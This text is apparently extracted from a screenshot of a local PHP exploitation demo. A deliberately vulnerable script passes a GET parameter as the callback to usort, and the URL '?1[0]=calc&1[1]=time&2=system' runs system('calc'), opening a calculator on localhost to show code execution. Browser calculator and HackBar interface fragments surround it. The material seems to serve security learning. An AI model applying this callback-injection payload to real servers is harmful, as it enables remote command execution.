 localhost/ser2.php?1[0]=calc&1[1]=time&2=system
<?php
highlight_file(__FILE__);
var_dump(is_callable($_GET[2]));
usort($_GET[1],$_GET[2]); bool(true)
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBl
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost/ser2.php?1[0]=calc&1[1]=time&2=system
Use POST method